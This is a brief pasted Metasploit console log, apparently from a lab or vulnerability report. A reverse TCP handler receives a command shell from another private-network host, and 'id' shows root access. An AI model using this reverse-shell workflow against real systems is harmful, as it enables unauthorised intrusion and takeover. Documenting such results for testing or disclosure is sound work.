 [*] 192.168.1.16 - Command shell session 1 closed.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.7:1003
[*] Command shell session 2 opened (192.168.1.7:1003 -> 192.168.1.16:57864) at 2025-01-20 23:19:04 +0800
id
uid=0(root) gid=0(root) groups=0(root),1001(scanner)